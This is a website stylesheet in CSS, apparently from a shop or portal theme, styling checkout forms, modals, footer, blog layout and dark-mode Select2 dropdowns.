	line-height: 1.4;
}
.checkout-review-dropdown .dropdown-menu table tfoot td {
	padding: 10px 0;
	line-height: 1;
}

.form-col {
	color: #393939;
	margin-bottom: 30px;
}
.form-col h3 {
	font-weight: 600;
	color: #404040;
	font-size: 16px;
	text-align: left;
	border-bottom: 1px solid #b6b6b6;
	padding-bottom: 8px;
	line-height: 1;
	margin-bottom: 20px;
	text-transform: none;
}
.form-col h3.no-border {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.form-col label {
	display: block;
	color: #393939;
	font-weight: normal;
	font-size: 14px;
	line-height: 1.25;
	margin-bottom: 2px;
}
@media (max-width: 767px) {
	.form-col .row {
		margin-left: -7.5px;
		margin-right: -7.5px;
	}
	.form-col .row [class*="col-"] {
		padding-left: 7.5px;
		padding-right: 7.5px;
	}
}
.form-col .form-group {
	margin-bottom: 10px;
}
@media (min-width: 992px) {
	.form-col .form-group.margin-left {
		margin-left: 4%;
	}
	.form-col .form-group.margin-left .form-control {
		width: 182px;
	}
}
.form-col .form-group.wide .form-control {
	display: block;
	width: 100%;
}
.form-col .form-group.wide .form-control.pull-left {
	width: auto;
}
.form-col .form-group .form-control {
	margin-bottom: 0;
	font-size: 13px;
}
@media (min-width: 992px) {
	.form-col .form-group .form-control {
		display: inline-block;
		width: auto;
		width: 100%;
	}
}
.form-col .form-group .checkbox label {
	font-size: 13px;
}
.form-col .ship-list {
	padding-left: 0;
	list-style: none;
	margin-top: 10px;
	margin-bottom: 30px;
	font-size: 14px;
}
.form-col .ship-list li {
	margin-bottom: 5px;
}
.form-col .ship-list li:nth-child(2n) {
	padding-left: 5px;
}
.form-col .expand-plus {
	display: inline-block;
	width: 16px;
	height: 16px;
	border-radius: 2px;
	background-color: #3f4658;
	color: #fff;
	text-align: center;
	font-size: 16px;
	line-height: 14px;
	vertical-align: middle;
	margin-left: 16px;
	text-decoration: none;
}
.form-col .expand-plus:before {
	content: '-';
}
.form-col .expand-plus.collapsed:before {
	content: '+';
}
.form-col .expand-plus:hover, .form-col .expand-plus:focus {
	text-decoration: none;
}
.form-col #discountArea {
	margin-top: 10px;
	padding-top: 10px;
	border-top: 1px solid #b6b6b6;
}
.form-col #discountArea.collapsing {
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	transition: all 0s;
}
.form-col .checkout-payment-method .radio {
	margin-bottom: 14px;
}
.form-col #payment-credit-card-area {
	display: none;
}
.form-col #payment-credit-card-area.show {
	display: block;
}
.form-col .checkout-review-action {
	border-top: 1px solid #b6b6b6;
}
.form-col .checkout-review-action h5 {
	color: #3f3f3f;
	font-size: 16px;
	font-weight: bold;
	margin-top: 30px;
	margin-bottom: 10px;
}
.form-col .checkout-review-action h5 span {
	margin-left: 45px;
}

.modal-open,
body,
.modal {
	padding-right: 0 !important;
}

.modal-backdrop {
	background-color: rgba(0, 0, 0, 0.65);
}
.modal-backdrop.in {
	opacity: 1;
}

.modal {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
.modal label {
	margin-bottom: 2px;
}
.modal .modal-header {
	padding: 20px;
	border-bottom: none;
}
.modal .modal-header h4 {
	color: #4a4a4a;
	font-weight: 600;
	font-size: 16px;
	margin: 0;
}
.modal .modal-header .close {
	font-size: 14px;
	opacity: 0.95;
	margin-top: -8px;
	margin-right: -8px;
}
.modal .modal-content {
	border: none;
	box-shadow: 0 3px 8px rgba(0, 0, 0, 0.5);
}
.modal .modal-body {
	padding: 0 20px 20px;
}
.modal .modal-body p {
	font-size: 14px;
	color: #393939;
	margin: 0 0 10px;
}
.modal .modal-footer {
	border-top: 1px solid #e5e5e5;
	padding: 19px 20px 20px;
	margin-top: 15px;
	vertical-align: middle;
}
.modal .modal-footer .btn {
	font-size: 13px;
	padding-top: 9px;
	padding-bottom: 9px;
}
.modal .modal-footer .btn.btn-link {
	font-size: 12px;
	padding: 9.5px 0;
}
.modal .modal-footer:after {
	content: '';
	display: table;
	clear: both;
}

.alert.success-msg {
	font-size: 14px;
}

.panel-box {
	margin-bottom: 30px;
}
.panel-box a {
	color: #3f4658;
}
.panel-box a:hover, .panel-box a:focus {
	color: #4c546a;
}
.panel-box .panel-box-title {
	padding: 10px 15px;
	border: 1px solid #ddd;
	background-color: #f5f5f5;
	position: relative;
	border-radius: 6.99px 6.99px 0 0;
}
.panel-box .panel-box-title:after {
	content: '';
	display: table;
	clear: both;
}
.panel-box .panel-box-title h3, .panel-box .panel-box-title h4 {
	float: left;
	font-size: 13px;
	font-weight: 700;
	line-height: 18px;
	text-transform: uppercase;
	margin: 0;
	color: #313131;
}
.panel-box .panel-box-title .panel-box-edit {
	float: right;
	line-height: 18px;
	font-size: 12px;
}
.panel-box .panel-box-content {
	padding: 20px 15px;
	font-size: 13px;
	border: 1px solid #ddd;
	border-top: 0;
	border-radius: 0 0 6.99px 6.99px;
	background-color: #fbfbfb;
	min-height: 135px;
}

#account-chage-pass {
	display: none;
	margin-top: 30px;
}
#account-chage-pass.show {
	display: block;
}

.featured-box {
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.08);
}
.featured-box.featured-box-flat {
	background: #fff;
}
.featured-box h4 {
	font-size: 16px;
}

label .required {
	color: #eb340a;
}

.form-section {
	overflow: hidden;
}
.form-section .featured-box {
	margin-bottom: 30px;
}
.form-section .featured-box .box-content {
	padding: 35px 25px;
}
@media (min-width: 768px) {
	.form-section .form-content {
		min-height: 275px;
	}
}
.form-section p {
	margin-bottom: 15px;
}
.form-section .form-action {
	padding-top: 8px;
	margin-top: 1em;
	text-align: right;
}
.form-section .form-action a:not(.btn) {
	color: #3f4658;
}
.form-section .form-action a:not(.btn).pull-left {
	line-height: 38px;
}
.form-section .form-action a:not(.btn):hover, .form-section .form-action a:not(.btn):focus {
	color: #434b5e;
	text-decoration: underline;
}
.form-section .required {
	color: #eb340a;
	font-size: 11px;
	text-align: right;
}
@media (min-width: 992px) {
	.form-section.register-form .row {
		margin-left: -30px;
		margin-right: -30px;
	}
	.form-section.register-form [class*="col-"] {
		padding-left: 30px;
		padding-right: 30px;
	}
}

.blog-posts article {
	padding-bottom: 18px;
	margin-bottom: 30px;
}
@media (max-width: 991px) {
	.blog-posts + .toolbar {
		margin-bottom: 35px;
	}
}

article.post-large h2 {
	font-size: 20px;
	margin: 0 0 10px 0;
	font-weight: 600;
}
article.post-large .post-image .owl-dots {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 10px;
	z-index: 20;
}
article.post-large .post-video iframe {
	border: none;
}
article.post-large .post-content {
	font-size: 14px;
}
article.post-large .post-content p {
	margin-bottom: 15px;
}
article.post-large .post-content p:last-of-type {
	margin-bottom: 12px;
}
article.post-large .btn.btn-link {
	font-size: 13px;
	padding: 0;
	color: #777;
}
article.post-large .btn.btn-link:hover, article.post-large .btn.btn-link:focus {
	color: #3f4658;
}
article.post-large .post-meta {
	font-size: 13px;
	line-height: 1.65;
	margin-top: 15px;
}
article.post-large .post-meta > span {
	display: inline;
	padding-right: 15px;
}
article.post-large .post-meta > span i {
	margin-right: 7px;
}
article.post-large .post-meta span,
article.post-large .post-meta a {
	color: #777;
}
article.post-large .post-meta a:hover,
article.post-large .post-meta a:focus {
	color: #3f4658;
}

aside ul.nav-list > li > a {
	font-size: 13px;
	padding-left: 21px;
}
aside ul.nav-list > li > a:before {
	margin-left: -11px;
}
aside ul.nav-list > li.active > a {
	color: #3f4658;
	font-weight: 600;
}
aside ul.nav-list > li.active > a:before {
	border-left-color: #3f4658;
}

.sidebar h4 {
	margin: 5px 0 10px;
	line-height: 1.2;
	font-size: 16px;
	font-weight: bold;
	color: #313131;
}
.sidebar .nav.nav-list {
	margin-bottom: 30px;
}
.sidebar .simple-post-list {
	margin-bottom: 40px;
}
.sidebar .simple-post-list li {
	padding: 10px 0;
	border-bottom: none;
}
.sidebar .simple-post-list li a {
	font-size: 13px;
}
.sidebar .simple-post-list li .post-image {
	width: 60px;
	line-height: 0;
}
.sidebar .simple-post-list li .post-image .img-thumbnail {
	padding: 2px;
}
.sidebar .simple-post-list li .post-image img {
	display: block;
	max-width: 100%;
	height: auto;
}
.sidebar .simple-post-list li .post-meta {
	font-size: 12px;
}
.sidebar .tagcloud {
	margin-bottom: 30px;
}
.sidebar .tagcloud a {
	display: block;
	padding: 10px 14px;
	background-color: #e1e1e1;
	color: #7e7d79;
	font-size: 13px;
	font-weight: 400;
	line-height: 11px;
	float: left;
	margin: 0 7px 7px 0;
}
.sidebar .tagcloud a:hover, .sidebar .tagcloud a:focus {
	color: #fff;
	background-color: #3f4658;
	text-decoration: none;
}
.sidebar .tagcloud:after {
	content: '';
	display: table;
	clear: both;
}
.sidebar .sidebar-compare-products {
	margin-bottom: 30px;
	font-size: 13px;
}

.post-share {
	margin-top: 30px;
}

.post-block h3 {
	font-size: 18px;
	font-weight: 600;
}

.section-contact-area {
	padding-bottom: 20px;
}
@media (min-width: 992px) {
	.section-contact-area {
		padding-bottom: 40px;
	}
}

label {
	font-size: 14px;
}

/*
.form-control {
	border-radius: 6px;
	height: 38px;
	padding-top: 8px;
	padding-bottom: 8px;
}
*/

.btn {
	border-radius: 6px;
	padding-top: 8px;
	padding-bottom: 8px;
}

.google-map {
	height: 300px;
	margin: 0 0 30px;
}

.list-contact li {
	margin-bottom: 15px;
}
.list-contact li i {
	display: block;
	float: left;
	width: 43px;
	height: 43px;
	background-color: #3f4658;
	color: #fff;
	line-height: 43px;
	text-align: center;
	font-size: 16px;
	border-radius: 6px;
}
.list-contact li i.fa-mobile {
	font-size: 24px;
}
.list-contact li div {
	margin-left: 55px;
	margin-bottom: 0;
	font-size: 14px;
	line-height: 21px;
}

#footer {
	background-color: #333;
	color: #777;
	font-size: 13px;
	padding-top: 41px;
}

html.dark #footer {
	background-color: #111;
}

#footer {
	border-top: 4px solid var(--main_color);
	/* margin-top: 30px; */
}

#footer .footer-ribbon {
	margin-top: -61px;
}
#footer .footer-ribbon span {
	font-size: 20px;
	line-height: 1;
}
#footer h1, #footer h2, #footer h3, #footer h4 {
	color: #313131;
}
#footer h4 {
	font-size: 16px;
	margin: 0 0 19px;
	line-height: 1.2;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	color: #fff;
}

html.dark #footer h4
{
	color: #cecece;
}

html.dark #footer .well h4
{
	color: #1c1c1c;
}

html.dark #footer .well p
{
	color: #777;
}

#footer a {
	color: #777;
}
#footer a:hover, #footer a:focus {
	color: #777;
	text-decoration: underline;
}
#footer .contact {
	margin-top: -6px;
}
#footer .contact li {
	padding: 5px 0;
	line-height: 1.5;
	margin-bottom: 0;
}
#footer .contact li:last-child {
	margin-bottom: 0;
}
#footer .contact p {
	margin-bottom: 0;
	line-height: 1.5;
}
#footer .contact i {
	color: #777;
	display: inline-block;
	vertical-align: top;
	font-size: 14px;
	line-height: 18px;
	margin-top: 0;
	top: 2px;
}
#footer .links,
#footer .features {
	list-style: none;
	padding: 0;
	margin-top: -6px;
}
#footer .links li,
#footer .features li {
	position: relative;
	padding: 10.5px 0;
	line-height: 1;
	display: block;
}
#footer .links li i,
#footer .features li i {
	margin-right: 3px;
}
#footer .newsletter form {
	opacity: 1;
}
#footer .newsletter .btn {
	padding-top: 6px;
	padding-bottom: 6px;
}
#footer .newsletter .form-control {
	background-color: #dcdcdc;
	border-color: #dcdcdc;
}
#footer .newsletter p {
	margin-bottom: 15px;
	line-height: 1.5;
}
@media (min-width: 992px) {
	#footer .newsletter p.newsletter-info {
		margin-bottom: 40px;
	}
}
#footer .footer-copyright {
	color: #777;
	background-color: #333;
	border-top: none;
	padding: 27px 0;
	margin-top: 20px;
}
#footer .footer-copyright p {
	color: #777;
}
#footer .footer-copyright .footer-payment {
	display: block;
	max-width: 100%;
	height: auto;
}
#footer .footer-copyright .social-icons li {
	margin-top: 0;
}
#footer .footer-copyright .social-icons li + li {
	margin-left: 7px;
}
#footer .footer-copyright .social-icons li a {
	color: #fff !important;
}
#footer .footer-copyright .social-icons li a:not(:hover) {
	background-color: #9e9e9e;
}
@media (min-width: 992px) {
	#footer .footer-copyright .logo,
	#footer .footer-copyright .social-icons,
	#footer .footer-copyright .footer-payment {
		float: left;
		margin-bottom: 0;
	}
	#footer .footer-copyright .logo {
		/* margin-right: 45px; */
	}
	#footer .footer-copyright .social-icons {
		margin-right: 60px;
		margin-top: 3px;
	}
	#footer .footer-copyright .social-icons li {
		margin-bottom: 0;
	}
	#footer .footer-copyright .footer-payment {
		margin-top: 4px;
	}
	#footer .footer-copyright .copyright-text {
		float: right;
		margin-bottom: 0;
		margin-top: 6px;
	}
	
	.pull-right_menu_alto 
  {
   float: right !important;
  }
}
@media (max-width: 991px) {
	#footer .footer-copyright {
		text-align: center;
	}
	#footer .footer-copyright .logo {
		margin-bottom: 8px;
	}
	#footer .footer-copyright .social-icons {
		margin-bottom: 5px;
	}
	#footer .footer-copyright .logo img,
	#footer .footer-copyright .footer-payment {
		margin-left: auto;
		margin-right: auto;
	}
	#footer .footer-copyright .footer-payment {
		margin-bottom: 10px;
	}
}

html .scroll-to-top {
	right: 15px;
	min-width: 40px;
	padding: 9px 5px 31px;
	font-size: 16px;
	color: #fff;
	border-radius: 5.1px 5.1px 0 0;
}
html .scroll-to-top:hover, html .scroll-to-top:focus {
	color: #fff;
	background-color: #555;
}

#header .header-nav-main nav > ul > li > a.dropdown-toggle:after {
	font-family: 'Font Awesome 6 Free';
	border: none !important;
	margin: 0;
	width: initial !important;
}

.custom-text-color-1 {
	color: #666 !important;
}

.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group
{
 height: 34px;
}

.popover-title 
{
 font-size: 12px;
 font-weight: bold;
}
.popover-content 
{
 font-size: 11px;
}

@media (max-width: 479px) 
{
 #footer .footer-copyright nav 
 {
	float: none;
 }
 .xs-center
 {
 	text-align: center;
 }
 .list.list-icons li > .fa:first-child, .list.list-icons li > .icons:first-child, .list.list-icons li a:first-child > .fa:first-child, .list.list-icons li a:first-child > .icons:first-child
 {
 	display: none;
 }
 .xs-right
 {
 	text-align: right;
 }
}

#footer .footer-copyright 
{
 margin-top: 0px;
 border-top: 4px solid #777;
}

/* xxxxxxxxxxxxxxxxxxxxxxxxxxx */

.video-youtube 
{
 position: relative;
 padding-bottom: 56.25%;
 padding-top: 35px;
 height: 0;
 overflow: hidden;
}

.video-youtube iframe 
{
 position: absolute;
 top:0;
 left: 0;
 width: 100%;
 height: 100%;
}

/*DARK*/
html.dark .well 
{
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #090909;
	border: 1px solid #F19710;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}

/* SELECT2 dark original #374850 -> #21262d*/
.select2-container--dark-adminlte .select2-selection--single 
{
 background-color: #21262d;
 border: 1px solid #21262d;
 border-radius: 4px;
 height: 37px !important; 
}
.select2-container--dark-adminlte .select2-selection--single .select2-selection__rendered 
{
 color: #fff; /* #999; */
 line-height: 42px;
 font-size: 14px; 
 margin-top: -4px;
}
.select2-container--dark-adminlte.select2-container--disabled .select2-selection--single .select2-selection__rendered 
{
 color: #9b9b9b;; /* #999; */
 line-height: 42px;
 font-size: 14px; 
 margin-top: -4px;
}
.select2-container--dark-adminlte .select2-selection--single .select2-selection__clear 
{
 cursor: pointer;
 float: right;
 font-weight: bold;
 height: 26px;
 margin-right: 20px;
 padding-right: 0px; 
 margin-top: 3px;
}
.select2-container--dark-adminlte .select2-selection--single .select2-selection__placeholder 
{
 color: #999; 
}
.select2-container--dark-adminlte .select2-selection--single .select2-selection__arrow 
{
 height: 26px;
 position: absolute;
 top: 1px;
 right: 1px;
 width: 20px; 
}
.select2-container--dark-adminlte .select2-selection--single .select2-selection__arrow b 
{
 border-color: #888 transparent transparent transparent;
 border-style: solid;
 border-width: 5px 4px 0 4px;
 height: 0;
 left: 50%;
 margin-left: -4px;
 margin-top: 2px;
 position: absolute;
 top: 50%;
 width: 0; 
}

.select2-container--dark-adminlte[dir="rtl"] .select2-selection--single .select2-selection__clear 
{
 float: left; 
}

.select2-container--dark-adminlte[dir="rtl"] .select2-selection--single .select2-selection__arrow 
{
 left: 1px;
 right: auto; 
}

.select2-container--dark-adminlte.select2-container--disabled .select2-selection--single 
{
 background-color: #606060;
 cursor: default; 
}

.select2-container--dark-adminlte.select2-container--disabled .select2-selection--single .select2-selection__clear 
{
 display: none; 
}

.select2-container--dark-adminlte.select2-container--open .select2-selection--single .select2-selection__arrow b 
{
 border-color: transparent transparent #888 transparent;
 border-width: 0 4px 5px 4px; 
}

.select2-container--dark-adminlte .select2-selection--multiple 
{
  /*
  background-color: white;
  border: 1px solid #aaa;
  border-radius: 4px;
  cursor: text; 
  */
 background-color: #21262d;
 border: 1px solid #21262d;
 border-radius: 4px;
 height: 37px !important; 
 color: #999;
}

.select2-container--dark-adminlte .select2-selection--multiple .select2-selection__rendered 
{
 box-sizing: border-box;
 list-style: none;
 margin: 0;
 padding: 0 5px;
 width: 100%; 
}

.select2-container--dark-adminlte .select2-selection--multiple .select2-selection__rendered li 
{
 list-style: none; 
}

.select2-container--dark-adminlte .select2-selection--multiple .select2-selection__placeholder 
{
 color: #999;
 margin-top: 5px;
 float: left; 
}

.select2-container--dark-adminlte .select2-selection--multiple .select2-selection__clear 
{
 cursor: pointer;
 float: right;
 font-weight: bold;
 margin-top: 5px;
 margin-right: 10px; 
}

.select2-container--dark-adminlte .select2-selection--multiple .select2-selection__choice 
{
 background-color: #1c1c1c;
 border: 1px solid #aaa;
 border-radius: 4px;
 cursor: default;
 float: left;
 margin-right: 5px;
 /* margin-top: 5px; */
 padding: 0 5px; 
}

.select2-container--dark-adminlte.select2-container--disabled .select2-selection--multiple .select2-selection__choice {
	background-color: #aaa;
	border: 1px solid #aaa;
	border-radius: 4px;
	cursor: default;
	float: left;
	margin-right: 5px;
	/* margin-top: 5px; */
	padding: 3px 5px;
	height: 34px;
}

.select2-container--dark-adminlte .select2-selection--multiple .select2-selection__choice__remove 
{
 color: #313131;
 cursor: pointer;
 display: inline-block;
 font-weight: bold;
 margin-right: 2px; 
}

.select2-container--dark-adminlte .select2-selection--multiple .select2-selection__choice__remove:hover 
{
 color: #333; 
}

.select2-container--dark-adminlte[dir="rtl"] .select2-selection--multiple .select2-selection__choice, .select2-container--dark-adminlte[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder, .select2-container--dark-adminlte[dir="rtl"] .select2-selection--multiple .select2-search--inline 
{
 float: right; 
}

.select2-container--dark-adminlte[dir="rtl"] .select2-selection--multiple .select2-selection__choice 
{
 margin-left: 5px;
 margin-right: auto; 
}

.select2-container--dark-adminlte[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove 
{
 margin-left: 2px;
 margin-right: auto; 
}

.select2-container--dark-adminlte.select2-container--focus .select2-selection--multiple 
{
 border: solid black 1px;
 outline: 0; 
}

.select2-container--dark-adminlte.select2-container--disabled .select2-selection--multiple 
{
 background-color: #606060;
 cursor: default; 
}

.select2-container--dark-adminlte.select2-container--disabled .select2-selection__choice__remove 
{
 display: none;
}

.select2-container--dark-adminlte.select2-container--open.select2-container--above .select2-selection--single, .select2-container--dark-adminlte.select2-container--open.select2-container--above .select2-selection--multiple 
{
 border-top-left-radius: 0;
 border-top-right-radius: 0; 
}

.select2-container--dark-adminlte.select2-container--open.select2-container--below .select2-selection--single, .select2-container--dark-adminlte.select2-container--open.select2-container--below .select2-selection--multiple 
{
 border-bottom-left-radius: 0;
 border-bottom-right-radius: 0; 
}

.select2-container--dark-adminlte .select2-search--dropdown .select2-search__field 
{
 border: 1px solid #aaa; 
}

.select2-container--dark-adminlte .select2-search--inline .select2-search__field 
{
 background: transparent;
 border: none;
 outline: 0;
 box-shadow: none;
 -webkit-appearance: textfield; 
}

.select2-container--dark-adminlte .select2-results > .select2-results__options 
{
 max-height: 200px;
 overflow-y: auto; 
}

.select2-container--dark-adminlte .select2-results__option[role=group] 
{
 padding: 0; 
}

.select2-container--dark-adminlte .select2-results__option[aria-disabled=true] 
{
 color: #999; 
}

.select2-container--dark-adminlte .select2-results__option[aria-selected=true] 
{
 background-color: #ddd; 
}

.select2-container--dark-adminlte .select2-results__option .select2-results__option 
{
 padding-left: 1em; 
}

.select2-container--dark-adminlte .select2-results__option .select2-results__option .select2-results__group 
{
 padding-left: 0; 
}

.select2-container--dark-adminlte .select2-results__option .select2-results__option .select2-results__option 
{
 margin-left: -1em;
 padding-left: 2em; 
}

.select2-container--dark-adminlte .select2-results__option .select2-results__option .select2-results__option .select2-results__option 
{
 margin-left: -2em;
 padding-left: 3em; 
}

.select2-container--dark-adminlte .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option 
{
 margin-left: -3em;
 padding-left: 4em; 
}

.select2-container--dark-adminlte .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option 
{
 margin-left: -4em;
 padding-left: 5em; 
}

.select2-container--dark-adminlte .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option 
{
 margin-left: -5em;
 padding-left: 6em; 
}

.select2-container--dark-adminlte .select2-results__option--highlighted[aria-selected] 
{
 background-color: #5897fb;
 color: white; 
}

.select2-container--dark-adminlte .select2-results__group 
{
 cursor: default;
 display: block;
 padding: 6px; 
}  
/* ################ */

.thumb-info .thumb-info-title {
	letter-spacing: normal;
}

html.dark .panel-success > .panel-heading h3 {
	color: #3c763d;
}

html.dark .panel-success > .panel-body h4 {
	color: #000;
}

html.dark .panel-success > .panel-body h3 {
	color: #000;
}

html.dark .panel-default > .panel-heading h3 {
	color: #333;
}

html.dark .panel-default > .panel-body h4 {
	color: #000;
}

html.dark .panel-default > .panel-body h3 {
	color: #000;
}

.label_block { display: block; }

.table_p2 > thead > tr > th, 
.table_p2 > tbody > tr > th, 
.table_p2 > tfoot > tr > th, 
.table_p2 > thead > tr > td, 
.table_p2 > tbody > tr > td, 
.table_p2 > tfoot > tr > td {
	padding: 2px;
}